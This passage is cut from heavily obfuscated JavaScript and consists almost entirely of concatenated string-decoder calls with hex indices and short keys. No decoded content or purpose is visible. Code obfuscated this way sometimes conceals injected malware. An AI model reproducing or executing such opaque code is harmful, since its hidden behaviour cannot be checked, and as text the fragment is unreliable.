'1%jC')+Y(0x2d92,'Zkc%')+Y(0x293b,')1JS')+Y(0x288b,'tHy]')+Y(0x40ad,'m^&J')+Y(0x3b07,'7eCY')+Y(0x84a,'VJnG')+Y(0x96b,'WnL7')+Y(0x2f34,'5L)s')+Y(0x3dcd,'6ZqT')+Y(0x3ac1,'9pW[')+Y(0x2ece,'l4LE')+Y(0x1674,'JvZN')+Y(0x3894,'h!0K')+Y(0x254b,'E$@2')+Y(0x179a,'J%hH')+Y(0x34a6,'b6lW')+Y(0x2b0f,'6ZqT')+Y(0x3bbf,']kYM')+Y(0x11ad,'J%hH')+Y(0x4230,'b6lW')+Y(0xa09,'m^&J')+Y(0x16ad,'hLyQ')+Y(0x4340,'J%hH')+Y(0x1149,'tHy]')+Y(0x373c,'MkT6')+Y(0xb05,'1(Af')+Y(0x611,'mA87')+Y(0x2828,'7eCY')+Y(0x1a28,'1PM*')+Y(0x44fd,'gIv9')+Y(0x282b,'l4LE')+Y(0x2b4b,'vrwG')+Y(0x3d9d,'QGV7')+Y(0x1eef,'mI#g')+Y(0x3e41,'9pW[')+Y(0x2e3f,'V]r)')+Y(0x4004,'&HmG')+Y(0x4332,'#[5H')+Y(0x3ba6,')A![')+Y(0x347f,'#[5H')+Y(0x469,'6ZqT')+Y(0x1a92,'&HmG')+Y(0x332f,'m^&J')+Y(0x1aa6,'JvZN')+Y(0x2b91,'mI#g')+Y(0x2cef,'m^&J')+Y(0xc5b,'H%kI')+Y(0x214d,'H%kI')+Y(0x2e18,'#[5H')+Y(0xe2a,'vrwG')+Y(0xde7,'m^&J')+Y(0xc00,'7eCY')+Y(0x2f50,'m^&J')+Y(0x440c,'mA87')+Y(0x151a,'b6lW')+Y(0x2a79,'5L)s')+Y(0x35a0,'17CK')+Y(0x2b77,'vrwG')+Y(0xa1f,'1PM*')+Y(0x1dbc,'17CK')+Y(0x2cc0,'v776')+Y(0x4b3,'vrwG')+Y(0x6a3,'DlgP')+Y(0x419,'v776')+Y(0x3970,')1JS')+Y(0x1cba,'H%kI')+Y(0x2c1f,'Z#et')+Y(0x39ca,'Z#et')+Y(0x3e73,'6ZqT'))+(Y(0x1c58,'hLyQ')+Y(0x18a6,')1JS')+Y(0x3d54,'1(Af')+Y(0x1a2b,'E$@2')+Y(0x1481,'Z#et')+Y(0x2b50,'1%jC')+Y(0x3270,'1PM*')+Y(0x3bb9,'%x&B')+Y(0x30a6,'ir*3')+Y(0x2800,'mrvk')+Y(0x3e66,'1%jC')+Y(0x41cf,'%x&B')+Y(0x1aab,'J(u^')+Y(0x1aec,'H%kI')+Y(0xed6,'#[5H')+Y(0x4289,'1(Af')+Y(0x3fd3,'gIv9')+Y(0x1099,'mI#g')+Y(0x887,'gIv9')+Y(0x1854,'Q45&')+Y(0x4262,'JvZN')+Y(0x289b,'hLyQ')+Y(0x1f8,'1(Af')+Y(0x1d62,'gIv9')+Y(0x1724,'E$@2')+Y(0x28e4,'f8WK')+Y(0x1552,'Zkc%')+Y(0x61d,'JvZN')+Y(0x1d18,'f8WK')+Y(0x2854,']kYM')+Y(0x18cd,'1PM*')+Y(0x349b,'WnL7')+Y(0x3bc4,'5L)s')+Y(0x77c,'G*kX')+Y(0xf20,'1PM*')+Y(0x1e3c,'Z#et')+Y(0x875,'1%jC')+Y(0x2202,'9pW[')+Y(0x29ff,'hLyQ')+Y(0x3a2d,'%x&B')+Y(0x3b8f,'Cu$U')+Y(0x2fea,'1(Af')+Y(0x240b,'DlgP')+Y(0x2d64,'mA87')+Y(0x1b0b,'b6lW')+Y(0x22a0,'4]aJ')+Y(0x44af,'7eCY')+Y(0x22e6,'JvZN')+Y(0x4442,'VJnG')+Y(0x3332,'f8WK')+Y(0x3ef1,'JvZN')+Y(0x271c,'h!0K')+Y(0x5b2,'1(Af')+Y(0x2370,'MkT6')+Y(0x2a70,'MkT6')+Y(0x34be,'m^&J')+Y(0x2ca1,'4]aJ')+Y(0x2cc2,'VJnG')+Y(0x3cfc,'4]aJ')+Y(0x1187,']kYM')+Y(0x979,'S[a4')+Y(0x328c,'5L)s')+Y(0x410c,'[E4K')+Y(0x1806,'mI#g')+Y(0x2fdf,']kYM')+Y(0x20cb,'%x&B')+Y(0x21d4,'mrvk')+Y(0x1b9f,'6ZqT')+Y(0xd67,'5L)s')+Y(0x37e1,'J%hH')+Y(0x3d25,'#[5H')+Y(0x14f4,'b6lW')+Y(0x242d,'v776')+Y(0x1b5f,'H%kI')+Y(0x2a9a,'H%kI')+Y(0x963,'1(Af')+Y(0x4382,'5L)s')+Y(0x4415,'E$@2')+Y(0x2cd0,'tHy]')+Y(0x69c,'H%kI')+Y(0x3c1e,'4]aJ')+Y(0x266e,'6ZqT')+Y(0x315e,'WnL7')+Y(0x100f,'1PM*')+Y(0x1fdc,'b6lW')+Y(0x5dd,'4]aJ')+Y(0x42ed,'1%jC')+Y(0x231d,'G*kX')+Y(0x3782,'QGV7')+Y(0x3163,'17CK')+Y(0x2fd6,'hLyQ')+Y(0xd46,'Z#et')+Y(0x3c53,'%x&B')+Y(0x3444,'[E4K')+Y(0x1047,')1JS')+Y(0x277e,'6ZqT')+Y(0x13c9,'tHy]')+Y(0x3528,'dLmP')+Y(0x179f,'1(Af')+Y(0x1a67,'J%hH')+Y(0x1e4f,'gIv9')+Y(0x1fe3,'PNzJ')+Y(0x1799,'7eCY')+Y(0x1309,'9pW[')+Y(0x42ad,'hLyQ')+Y(0x1048,'Cu$U')+Y(0xc46,'JvZN')+Y(0x21ec,'G*kX')+Y(0x909,'mI#g')+Y(0x14a0,'Q45&')+Y(0xb87,'&HmG')+Y(0x43ad,'QGV7')+Y(0x25ce,'Z#et')+Y(0x9d9,')1JS')+Y(0x122a,'QGV7')+Y(0x7cd,'1(Af')+Y(0x1620,'VJnG')+Y(0x254c,'l4LE')+Y(0x1aee,'WnL7')+Y(0x108f,'v776')+Y(0x985,'G*kX')+Y(0x2a8a,'Cu$U')+Y(0x2657,'l4LE')+Y(0x147e,'6ZqT')+Y(0x9a9,'Cu$U')+Y(0xfc1,'Cu$U')+Y(0x437b,'hLyQ')+Y(0x15cf,'S[a4')+Y(0x15e3,'7eCY')+Y(0x4344,'dLmP')+Y(0x2d5d,'JvZN')+Y(0x3f5a,'Cu$U')+Y(0x2c24,'%x&B')+Y(0x451,'h!0K')+Y(0x364e,'DlgP')+Y(0x1da2,')1JS')+Y(0x22cd,'JvZN')+Y(0x4c7,'mA87')+Y(0x1baf,'Q45&')+Y(0xe42,'G*kX')+Y(0x2385,'Z#et')+Y(0x2f6a,'J%hH')+Y(0x3ace,']kYM')+Y(0xed5,'[E4K')+Y(0x2ba9,'#[5H')+Y(0x1f2f,'mrvk')+Y(0x71e,'%x&B')+Y(0x1d2d,'4]aJ')+Y(0x2088,'%x&B')+Y(0x2bf3,'Zkc%')+Y(0x3873,'#[5H')+Y(0x191d,'mI#g')+Y(0x27e7,'1%jC')+Y(0x56f,'JvZN')+Y(0x3a48,'#[5H')+Y(0x22af,'Zkc%')+Y(0x1f9a,'JvZN')+Y(0x3493,'[E4K')+Y(0x280f,'Z#et')+Y(0x37cd,'%x&B')+Y(0x1a8d,'PNzJ')+Y(0xb1e,'4]aJ')+Y(0x7c9,'fVmH')+Y(0x2c2b,'1(Af')+Y(0xdfc,'MkT6')+Y(0x387c,'H%kI')+Y(0x12d2,'b6lW')+Y(0x10fe,'QGV7')+Y(0x3e6d,'Q45&')+Y(0x1d3b,'PNzJ')+Y(0x269a,'1PM*')+Y(0x994,'mI#g')+Y(0x16c9,'mA87')+Y(0x39d2,')1JS')+Y(0x31aa,'fVmH')+Y(0x12ce,'WnL7')+Y(0x3cd4,'17CK')+Y(0xa1a,'V]r)')+Y(0x14df,'PNzJ')+Y(0xdc0,'dLmP')+Y(0x2e42,'[E4K')+Y(0x227d,'VJnG')+Y(0x1972,'17CK')+Y(0x42e0,')A![')+Y(0x1180,'WnL7')+Y(0x736,'QGV7')+Y(0x191f,'ir*3')+Y(0x26cd,'VJnG')+Y(0x2c35,'QGV7')+Y(0x1c77,'ir*3')+Y(0x3a1a,'h!0K')+Y(0x39fd,'tHy]')+Y(0x19d4,'V]r)')+Y(0x228b,'l4LE')+Y(0xf8b,'Zkc%')+Y(0x4379,'b6lW')+Y(0x2bd3,'ir*3')+Y(0x322d,'&HmG')+Y(0xf09,'v776')+Y(0x3b88,')1JS'))+(Y(0x43e5,'hLyQ')+Y(0x1d82,'mI#g')+Y(0x2328,'mrvk')+Y(0x477,'dLmP')+Y(0x7f5,'[E4K')+Y(0x2f42,')A![')+Y(0x1471,'&HmG')+Y(0x261d,'V]r)')+Y(0x22ef,'tHy]')+Y(0x172c,'S[a4')+Y(0x41a9,'mA87')+Y(0x2724,'7eCY')+Y(0x87c,'v776')+Y(0x409e,'Q45&')+Y(0x4a3,'%x&B')+Y(0x1610,'1%jC')+Y(0xd02,'ir*3')+Y(0x1ab9,'&HmG')+Y(0x260c,'JvZN')+Y(0x44e1,')1JS')+Y(0x297b,'Q45&')+Y(0x170f,'J%hH')+Y(0x1f4a,'%x&B')+Y(0x39a0,'17CK')+Y(0xabd,'[E4K')+Y(0x2d2e,'mrvk')+Y(0x1ca6,'1%jC')+Y(0x2770,'hLyQ')+Y(0x14d4,'Cu$U')+Y(0x150d,'hLyQ')+Y(0x4479,')1JS')+Y(0x235e,'hLyQ')+Y(0x2a9,'JvZN')+Y(0x1563,'fVmH')+Y(0x1089,'gIv9')+Y(0x2c53,'WnL7')+Y(0x42ab,'Q45&')+Y(0x353b,'vrwG')+Y(0x1db,'hLyQ')+Y(0x1cff,'1(Af')+Y(0x2e55,'%x&B')+Y(0x2120,'vrwG')+Y(0x1483,'ir*3')+Y(0x2d46,'#[5H')+Y(0x1abe,'ir*3')+Y(0x28df,'1%jC')+Y(0x818,'fVmH')+Y(0x316b,'1PM*')+Y(0x22b9,'Q45&')+Y(0x47d,'7eCY')+Y(0xf68,'v776')+Y(0x2e3c,'[E4K')+Y(0x4095,'J(u^')+Y(0x4301,'mrvk')+Y(0x1e8e,'J(u^')+Y(0x452b,'Z#et')+Y(0x2b97,')A![')+Y(0x3422,'f8WK')+Y(0x2708,'DlgP')+Y(0xaaf,'dLmP')+Y(0x3298,'5L)s')+Y(0xf18,'#[5H')+Y(0x363e,'Z#et')+Y(0x4113,'tHy]')+Y(0x7bf,'l4LE')+Y(0x1ce2,'[E4K')+Y(0x7b3,'dLmP')+Y(0x2224,'Z#et')+Y(0x3f09,'fVmH')+Y(0x2b1a,'V]r)')+Y(0x36bc,'VJnG')+Y(0x37e6,'7eCY')+Y(0x40c7,'Zkc%')+Y(0x3393,'WnL7')+Y(0x2940,'h!0K')+Y(0x3418,'tHy]')+Y(0x3b6b,'1(Af')+Y(0x3982,')A![')+Y(0x465,'MkT6')+Y(0x3745,']kYM')+Y(0x2cd1,'mrvk')+Y(0x96d,'v776')+Y(0x43b0,'mrvk')+Y(0x26c9,'h!0K')+Y(0x388c,'MkT6')+Y(0x1acc,'Zkc%')+Y(0x2822,'WnL7')+Y(0x1127,']kYM')+Y(0x2101,')A![')+Y(0x256a,'5L)s')+Y(0xe37,'7eCY')+Y(0x3d95,'f8WK')+Y(0x278,'4]aJ')+Y(0x43d4,'J%hH')+Y(0x2f82,')A![')+Y(0x677,'hLyQ')+Y(0x383,'vrwG')+Y(0x3e7,'gIv9')+Y(0xf48,'Zkc%')+Y(0x1058,'f8WK')+Y(0x1e51,'mA87')+Y(0xfd8,'Q45&')+Y(0x289,'QGV7')+Y(0x1cf1,'S[a4')+Y(0x7fd,'QGV7')+Y(0x4081,'MkT6')+Y(0x223c,'J(u^')+Y(0x32b9,'1%jC')+Y(0x3dce,'dLmP')+Y(0x1923,'4]aJ')+Y(0x3c01,'1(Af')+Y(0x178b,']kYM')+Y(0x256d,'G*kX')+Y(0x39a3,'4]aJ')+Y(0x2386,'E$@2')+Y(0xf91,'Zkc%')+Y(0x3f82,')A![')+Y(0x1b8f,'S[a4')+Y(0x2380,'[E4K')+Y(0x2d94,'&HmG')+Y(0x3994,'JvZN')+Y(0x4030,'ir*3')+Y(0x34b9,'5L)s')+Y(0x1cd9,'9pW[')+Y(0xecc,'Cu$U')+Y(0x36fa,'v776')+Y(0x1208,'gIv9')+Y(0x3938,'tHy]')+Y(0xbee,'h!0K')+Y(0x2d5c,'G*kX')+Y(0x44c2,'gIv9')+Y(0x43c2,'Cu$U')+Y(0x346b,'f8WK')+Y(0x2b65,')A![')+Y(0x4410,'#[5H')+Y(0x3d49,'E$@2')+Y(0x193d,'5L)s')+Y(0x3484,'WnL7')+Y(0x2ecc,'JvZN')+Y(0x3e63,'m^&J')+Y(0x3f3,'4]aJ')+Y(0x2c3,'1(Af')+Y(0x40d4,'G*kX')+Y(0x3278,'VJnG')+Y(0x1c66,'PNzJ')+Y(0x19b4,']kYM')+Y(0xef5,'mrvk')+Y(0x375a,'vrwG')+Y(0x20fe,'l4LE')+Y(0x21fd,'1(Af')+Y(0x18dc,'VJnG')+Y(0x2a78,'dLmP')+Y(0x2ac4,'Cu$U')+Y(0x10bd,'Zkc%')+Y(0x2bb7,'E$@2')+Y(0x3b7c,'l4LE')+Y(0x2a73,'%x&B')+Y(0x2a53,'Zkc%')+Y(0x3992,'vrwG')+Y(0x3c2f,')A![')+Y(0x38f4,'dLmP')+Y(0x28a4,'Zkc%')+Y(0x18a9,'vrwG')+Y(0x105e,'Cu$U')+Y(0x3676,'m^&J')+Y(0x2ee7,'S[a4')+Y(0x1524,'fVmH')+Y(0x3ff9,'H%kI')+Y(0x3a19,'S[a4')+Y(0x432f,')A![')+Y(0x28d1,'1(Af')+Y(0xb79,'J%hH')+Y(0x20a8,'m^&J')+Y(0x34cd,'dLmP')+Y(0x1dad,'Cu$U')+Y(0x3605,'JvZN')+Y(0x2141,'ir*3')+Y(0x2c4d,'9pW[')+Y(0x4288,']kYM')+Y(0x2532,']kYM')+Y(0x845,'V]r)')+Y(0x1b12,'1PM*')+Y(0x2c2f,'Q45&')+Y(0x150f,'h!0K')+Y(0x2706,'E$@2')+Y(0x3c4c,'[E4K')+Y(0x4285,'tHy]')+Y(0x21ea,'%x&B')+Y(0x1bf9,'Cu$U')+Y(0xf15,'WnL7')+Y(0x1233,'4]aJ')+Y(0x15f9,'vrwG')+Y(0x1cb9,'17CK')+Y(0x3afb,'ir*3')+Y(0x2970,'1(Af')+Y(0x1e73,'QGV7')+Y(0x6e7,'dLmP')+Y(0x519,'[E4K')+Y(0x1da6,'ir*3')+Y(0x2cce,')A!['))+(Y(0x87f,'VJnG')+Y(0x2e44,'QGV7')+Y(0x2cf3,'ir*3')+Y(0x41e2,'MkT6')+Y(0x27d6,'gIv9')+Y(0x2d48,'Q45&')+Y(0x71a,'[E4K')+Y(0x1c89,'J%hH')+Y(0x3983,'m^&J')+Y(0x1161,'hLyQ')+Y(0x222d,'mrvk')+Y(0x2f9c,'J%hH')+Y(0x25a3,'MkT6')+Y(0x14c0,'E$@2')+Y(0x23c,'&HmG')+Y(0x133f,'f8WK')+Y(0x3df3,'7eCY')+Y(0x1203,'h!0K')+Y(0x1af3,'VJnG')+Y(0x2df8,'h!0K')+Y(0x2b4e,'l4LE')+Y(0x24b2,']kYM')+Y(0x22d4,'Q45&')+Y(0x3b33,'1%jC')+Y(0x3ddb,'E$@2')+Y(0x1c32,')A![')+Y(0x1f5f,')A![')+Y(0xbe0,'Cu$U')+Y(0x3805,'DlgP')+Y(0x3935,'%x&B')+Y(0x1373,'G*kX')+Y(0x22cb,'4]aJ')+Y(0x2bb9,'6ZqT')+Y(0x1bd7,'VJnG')+Y(0x20d7,'%x&B')+Y(0x3e43,'vrwG')+Y(0x1119,'WnL7')+Y(0x2195,'Z#et')+Y(0x2b3,'VJnG')+Y(0x3401,'l4LE')+Y(0x1e99,'m^&J')+Y(0x31a8,'&HmG')+Y(0x2a6c,'PNzJ')+Y(0x29d1,'H%kI')+Y(0x1442,'4]aJ')+Y(0x2f98,'tHy]')+Y(0x3a31,'S[a4')+Y(0x13c2,')1JS')+Y(0x44e6,'VJnG')+Y(0x1e9f,'b6lW')+Y(0x1115,'fVmH')+Y(0x1e2f,'dLmP')+Y(0x4464,'7eCY')+Y(0xc72,'DlgP')+Y(0xc96,'b6lW')+Y(0x1ceb,'#[5H')+Y(0x329,'ir*3')+Y(0x252d,'PNzJ')+Y(0x1f15,'mA87')+Y(0x2306,'5L)s')+Y(0x3145,'ir*3')+Y(0xa9a,'J%hH')+Y(0x33d9,'vrwG')+Y(0x2d11,')1JS')+Y(0x334e,'Cu$U')+Y(0x3b99,'1%jC')+Y(0x1d1f,'Z#et')+Y(0xc87,'9pW[')+Y(0xa91,'DlgP')+Y(0x2d67,'mI#g')+Y(0x2d9,'%x&B')+Y(0x2c5c,'Z#et')+Y(0x2df9,'1%jC')+Y(0x26a4,']kYM')+Y(0x3b17,'S[a4')+Y(0x481,'J%hH')+Y(0x19ac,'f8WK')+Y(0x4447,']kYM')+Y(0x1bac,'J%hH')+Y(0x156e,'VJnG')+Y(0x9c0,'&HmG')+Y(0x2dba,'7eCY')+Y(0x17ef,'9pW[')+Y(0x143b,'b6lW')+Y(0x4028,'fVmH')+Y(0x4512,'Q45&')+Y(0x37c8,'J%hH')+Y(0x375c,'%x&B')+Y(0x2fb0,'dLmP')+Y(0x3dc5,'v776')+Y(0x545,')A![')+Y(0x4446,'J%hH')+Y(0x17cc,'fVmH')+Y(0x17cb,'b6lW')+Y(0x5df,'J%hH')+Y(0x356b,'V]r)')+Y(0xb8c,'JvZN')+Y(0x3240,'f8WK')+Y(0x65e,')A![')+Y(0x26c6,'PNzJ')+Y(0x2690,'#[5H')+Y(0x1df7,'G*kX')+Y(0x2747,'b6lW')+Y(0x6c9,'mrvk')+Y(0x2f01,'7eCY')+Y(0x1752,'dLmP')+Y(0x20a9,'9pW[')+Y(0x15e4,'%x&B')+Y(0x8fe,'G*kX')+Y(0x41e9,'mA87')+Y(0x24f3,'JvZN')+Y(0x3453,'MkT6')+Y(0x2b5,'h!0K')+Y(0x189c,')1JS')+Y(0x1fe0,'m^&J')+Y(0x415b,']kYM')+Y(0xa4b,'JvZN')+Y(0x301e,'fVmH')+Y(0xcb4,'Z#et')+Y(0x3741,'J(u^')+Y(0x3092,'f8WK')+Y(0x18f5,'G*kX')+Y(0x3c8c,'Q45&')+Y(0x1d23,'%x&B')+Y(0x30dd,'PNzJ')+Y(0x1eea,'7eCY')+Y(0x2ea0,'ir*3')+Y(0x43b6,'f8WK')+Y(0x496,'v776')+Y(0x3365,']kYM')+Y(0x4009,'h!0K')+Y(0x3cb9,'H%kI')+Y(0x32ae,'MkT6')+Y(0x4377,'ir*3')+Y(0x1786,'DlgP')+Y(0x20ba,')1JS')+Y(0x1287,')1JS')+Y(0x83c,'E$@2')+Y(0x39af,'hLyQ')+Y(0x2e65,'J%hH')+Y(0x387b,'mI#g')+Y(0x2182,'J%hH')+Y(0x336b,'5L)s')+Y(0x3c22,'QGV7')+Y(0x29fd,'%x&B')+Y(0x305,'S[a4')+Y(0x94b,'#[5H')+Y(0x326e,'MkT6')+Y(0x3e5b,'VJnG')+Y(0x2c89,'V]r)')+Y(0xcfd,'tHy]')+Y(0x1607,'1(Af')+Y(0x31a,'G*kX')+Y(0x1857,'4]aJ')+Y(0x3ca0,'1%jC')+Y(0x2e87,'hLyQ')+Y(0x2892,'S[a4')+Y(0x1f56,'#[5H')+Y(0x44e0,'S[a4')+Y(0x4c5,'4]aJ')+Y(0x3f68,'V]r)')+Y(0x20bd,'MkT6')+Y(0x33bc,'17CK')+Y(0x7b2,'17CK')+Y(0x320d,'MkT6')+Y(0xcea,'9pW[')+Y(0x501,'WnL7')+Y(0x3bb0,'4]aJ')+Y(0xe04,'7eCY')+Y(0x234a,'ir*3')+Y(0x2f8,'&HmG')+Y(0x3dff,'#[5H')+Y(0x148c,'G*kX')+Y(0x2e64,'V]r)')+Y(0x2520,'fVmH')+Y(0x34d4,'MkT6')+Y(0x1572,'Z#et')+Y(0x1405,'mA87')+Y(0x3518,'VJnG')+Y(0x33d2,'dLmP')+Y(0x1557,'mI#g')+Y(0x25f9,'S[a4')+Y(0x1ac8,'9pW[')+Y(0x2181,')A![')+Y(0x96c,')A![')+Y(0xbab,'S[a4')+Y(0xa27,'17CK')+Y(0x23a5,'V]r)')+Y(0x12ed,'&HmG')+Y(0x14fe,']kYM')+Y(0x3d9f,'17CK')+Y(0x167e,'tHy]')+Y(0x394a,'[E4K')+Y(0x367e,'H%kI')+Y(0xec7,'E$@2')+Y(0x2888,')A![')+Y(0x3b4a,'1%jC')+Y(0x22a2,'4]aJ')+Y(0x3e03,'G*kX')+Y(0x1d96,'b6lW'))+(Y(0x3a8,'J(u^')+Y(0x1392,'J%hH')+Y(0x3063,'Z#et')+Y(0x3a3e,'l4LE')+Y(0x3465,')A![')+Y(0x764,'17CK')+Y(0x378b,'Z#et')+Y(0xd63,'G*kX')+Y(0x1378,'mrvk')+Y(0x2709,'hLyQ')+Y(0x2620,'9pW[')+Y(0x1c23,'l4LE')+Y(0x16fb,'4]aJ')+Y(0x2030,'h!0K')+Y(0x41d5,'m^&J')+Y(0x1fda,'mrvk')+Y(0x29a9,'H%kI')+Y(0x49e,'6ZqT')+Y(0x23b2,'VJnG')+Y(0x825,'mA87')+Y(0xd19,'J(u^')+Y(0x1688,'[E4K')+Y(0x16ef,'1PM*')+Y(0x11c0,'J(u^')+Y(0x3e86,')1JS')+Y(0x3ea4,'1PM*')+Y(0x5d2,'JvZN')+Y(0x41e1,'6ZqT')+Y(0x2e3b,'ir*3')+Y(0x1dbd,'E$@2')+Y(0x3e36,'17CK')+Y(0x3119,'m^&J')+Y(0x19da,'dLmP')+Y(0x289c,'DlgP')+Y(0x2983,'Cu$U')+Y(0x2c9a,'9pW[')+Y(0x6c5,'tHy]')+Y(0xb10,'Cu$U')+Y(0xa08,'PNzJ')+Y(0x4419,'MkT6')+Y(0x3758,'6ZqT')+Y(0x2203,'Zkc%')+Y(0x3c9c,'J(u^')+Y(0x2095,'1PM*')+Y(0x3722,'f8WK')+Y(0x1421,'7eCY')+Y(0xad2,'5L)s')+Y(0x7c2,'fVmH')+Y(0x2fb4,'m^&J')+Y(0x59c,'Q45&')+Y(0x3a35,')A![')+Y(0x2359,'ir*3')+Y(0x10e1,'VJnG')+Y(0x3035,'S[a4')+Y(0xf58,'1%jC')+Y(0x218f,'mrvk')+Y(0xeac,'hLyQ')+Y(0x13d4,'VJnG')+Y(0x27c8,'J%hH')+Y(0x1748,'fVmH')+Y(0x18cf,'mI#g')+Y(0x1fcd,'Cu$U')+Y(0x3ad8,'&HmG')+Y(0x394d,'[E4K')+Y(0x1371,'17CK')+Y(0x3479,'vrwG')+Y(0x2d22,'mA87')+Y(0x28d6,'ir*3')+Y(0x10b9,']kYM')+Y(0x13ba,'4]aJ')+Y(0x1cc1,'vrwG')+Y(0x29c2,'mI#g')+Y(0x1025,'hLyQ')+Y(0x3dbd,'7eCY')+Y(0xb14,'JvZN')+Y(0x2937,'G*kX')+Y(0x39f,'v776')+Y(0x2b8a,'f8WK')+Y(0x3650,'mA87')+Y(0x2344,'vrwG')+Y(0x2714,'h!0K')+Y(0xadb,'17CK')+Y(0x264d,'J(u^')+Y(0x128e,'&HmG')+Y(0x2c44,')1JS')+Y(0x1571,'Cu$U')+Y(0x264c,'Zkc%')+Y(0x3757,'1%jC')+Y(0x325e,'vrwG')+Y(0x9de,'H%kI')+Y(0x143a,'VJnG')+Y(0x2502,'7eCY')+Y(0x628,'1(Af')+Y(0x2355,')A![')+Y(0x381a,'VJnG')+Y(0x35fc,'1PM*')+Y(0x199d,'hLyQ')+Y(0x203,'JvZN')+Y(0xd83,'Cu$U')+Y(0x43eb,'mI#g')+Y(0x1c78,'G*kX')+Y(0x1d88,'mI#g')+Y(0x3620,'J%hH')+Y(0x3c89,'WnL7')+Y(0x2170,'G*kX')+Y(0x6be,'vrwG')+Y(0x9cd,'J(u^')+Y(0x39a5,'[E4K')+Y(0x25d8,'1PM*')+Y(0x4353,'H%kI')+Y(0x1b0f,'#[5H')+Y(0x1aa9,'dLmP')+Y(0x2b78,'mA87')+Y(0x8f4,'JvZN')+Y(0x121d,'DlgP')+Y(0x382e,')1JS')+Y(0x3779,'5L)s')+Y(0x7f8,'dLmP')+Y(0x206c,'JvZN')+Y(0x27c,'[E4K')+Y(0x3f60,'%x&B')+Y(0x2b13,'JvZN')+Y(0x2187,'%x&B')+Y(0x141a,'f8WK')+Y(0x26e8,'hLyQ')+Y(0x807,'#[5H')+Y(0x136d,'[E4K')+Y(0x163f,'m^&J')+Y(0x2b3c,'G*kX')+Y(0x5c1,'dLmP')+Y(0x103a,'Cu$U')+Y(0x39c1,'ir*3')+Y(0x2e2f,'6ZqT')+Y(0x14f8,'E$@2')+Y(0x2a58,'m^&J')+Y(0x3ec3,'m^&J')+Y(0x1a82,'JvZN')+Y(0x4514,'mI#g')+Y(0x3e83,'%x&B')+Y(0x211b,'h!0K')+Y(0x4524,'#[5H')+Y(0x294a,']kYM')+Y(0x29da,'tHy]')+Y(0x984,'4]aJ')+Y(0x2640,'b6lW')+Y(0x1a04,'l4LE')+Y(0x3dec,'%x&B')+Y(0x328d,'WnL7')+Y(0x3e8b,'1%jC')+Y(0x33a2,'MkT6')+Y(0x237f,'G*kX')+Y(0x412,'V]r)')+Y(0x4516,'l4LE')+Y(0x2146,'1(Af')+Y(0x3fe,'E$@2')+Y(0x18c4,'Z#et')+Y(0x1ecd,'VJnG')+Y(0x34d8,'VJnG')+Y(0x88f,'S[a4')+Y(0x3a0b,'6ZqT')+Y(0xa8d,'1PM*')+Y(0x362e,'PNzJ')+Y(0x2d3e,'fVmH')+Y(0x10d1,'J(u^')+Y(0x191e,'m^&J')+Y(0x41b0,'Q45&')+Y(0x1e29,'9pW[')+Y(0x2dbb,'5L)s')+Y(0x313d,'S[a4')+Y(0x2283,'4]aJ')+Y(0x3c95,'9pW[')+Y(0x2eb2,'G*kX')+Y(0x39b0,'G*kX')+Y(0x1bb9,'V]r)')+Y(0x2882,'#[5H')+Y(0x3af,'Q45&')+Y(0x406f,'Zkc%')+Y(0x2cfb,'tHy]')+Y(0xb54,'f8WK')+Y(0x106a,'&HmG')+Y(0x2676,'5L)s')+Y(0x110c,'WnL7')+Y(0x3812,'mI#g')+Y(0x4403,'WnL7')+Y(0x433,')1JS')+Y(0x1644,'J%hH')+Y(0x420d,'tHy]')+Y(0x23e1,'4]aJ')+Y(0x11b0,'1(Af')+Y(0x14cf,'Zkc%')+Y(0xf12,'9pW[')+Y(0x3da5,'1PM*')+Y(0x1879,'7eCY')+Y(0x2849,'mA87')+Y(0x2057,'Q45&')+Y(0xa44,'v776')+Y(0x118b,'17CK')+Y(0xd95,'4]aJ')+Y(0x45f,'S[a4')+Y(0x2112,'DlgP'))+(Y(0x325a,'E$@2')+Y(0x1300,')A![')+Y(0x792,'G*kX')+Y(0x3f42,'1%jC')+Y(0x13cb,'Zkc%')+Y(0x160a,'4]aJ')+Y(0x4251,'Cu$U')+Y(0x2e8,'QGV7')+Y(0x18a3,']kYM')+Y(0x2317,'h!0K')+Y(0x2342,'vrwG')+Y(0x4256,'gIv9')+Y(0x3293,'DlgP')+Y(0x3d63,']kYM')+Y(0x2421,'J(u^')+Y(0x2793,'G*kX')+Y(0x3b1a,'m^&J')+Y(0x41eb,'Q45&')+Y(0xeea,'H%kI')+Y(0x353c,'7eCY')+Y(0x1498,'dLmP')+Y(0x3a21,'E$@2')+Y(0x3261,'ir*3')+Y(0x1d5a,'hLyQ')+Y(0x9ec,'9pW[')+Y(0x3db7,'1%jC')+Y(0x3eac,'dLmP')+Y(0x2ae9,']kYM')+Y(0x300b,'V]r)')+Y(0x3f23,'E$@2')+Y(0x20e,'fVmH')+Y(0x2200,'7eCY')+Y(0x17cf,'6ZqT')+Y(0x433d,'JvZN')+Y(0x2326,'G*kX')+Y(0x258f,'&HmG')+Y(0x25d4,'h!0K')+Y(0x24ae,')A![')+Y(0xfee,'MkT6')+Y(0x422e,'Zkc%')+Y(0x4131,'&HmG')+Y(0x27ff,'1(Af')+Y(0x2beb,'1%jC')+Y(0x2090,'f8WK')+Y(0x9d1,'&HmG')+Y(0xcf1,'VJnG')+Y(0x402e,'tHy]')+Y(0x453,'S[a4')+Y(0x2135,'[E4K')+Y(0x27ce,'fVmH')+Y(0x3b3f,'6ZqT')+Y(0x32e,'ir*3')+Y(0x2a51,']kYM')+Y(0xdd6,'f8WK')+Y(0xfb3,'hLyQ')+Y(0x24aa,'VJnG')+Y(0x9a4,'v776')+Y(0x9c6,'m^&J')+Y(0x28a9,'5L)s')+Y(0x26b0,'[E4K')+Y(0x1c41,'17CK')+Y(0x1595,'tHy]')+Y(0x354f,'4]aJ')+Y(0x2b63,'mA87')+Y(0x1f85,'[E4K')+Y(0x2376,'Z#et')+Y(0x3d4c,'4]aJ')+Y(0x3300,'ir*3')+Y(0x340c,'1%jC')+Y(0x40f5,'WnL7')+Y(0x3fcb,'QGV7')+Y(0x2a46,'h!0K')+Y(0x205,'MkT6')+Y(0x1f4f,'VJnG')+Y(0x353a,'1PM*')+Y(0x9f8,'Cu$U')+Y(0x124d,'mrvk')+Y(0x2b3e,'b6lW')+Y(0x301c,'Cu$U')+Y(0x3303,'tHy]')+Y(0x337d,'v776')+Y(0x30c9,'f8WK')+Y(0x44ab,'[E4K')+Y(0x31f4,')A![')+Y(0x3a7a,'1%jC')+Y(0xc57,'f8WK')+Y(0x58b,'QGV7')+Y(0x94d,'vrwG')+Y(0x1b44,'PNzJ')+Y(0x49a,'vrwG')+Y(0x19b0,'#[5H')+Y(0x2d21,')1JS')+Y(0x